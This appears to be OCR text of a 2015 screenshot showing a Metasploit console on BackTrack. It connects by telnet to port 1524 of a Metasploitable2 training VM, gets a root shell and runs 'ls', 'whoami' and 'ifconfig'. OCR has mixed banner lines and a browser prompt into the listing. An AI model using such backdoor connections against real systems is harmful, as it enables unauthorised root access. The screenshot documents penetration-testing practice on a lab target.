 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
msf auxiliary(ftp_login) > telnet 192.168.1.3 1524
[*] exec: telnet 192.168.1.3 1524
Do you want to store this password for 192.168.1.3? Store Never store for this site Do not store this time
Trying 192.168.1.3...
Connected to 192.168.1.3.
Escape character is '^]'.
ls
root@metasploitable:/# bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
: Never expose this VM to an untrusted network!
lost+found
media
mnt
contact: msfdev[at]metasploit.com
nohup.out
opt
proc
with msfadmin/msfadmin to get started
root
sbin
srv
sys
TWiki
tmp
usr
phpMyAdmin
var
Mutillidae
vmlinuz
DVWA
whoami
root@metasploitable:/# root@metasploitable:/# root
ifconfig
root@metasploitable:/# root@metasploitable:/# eth0 Link encap:Ethernet HWaddr 08:00:27:8b:19:a2
inet addr:192.168.1.3 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe8b:19a2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
root : .ruby.bin
Metasploitable2 - L root : .ruby.bin 06:18 pm
ES 18:18
28/04/2015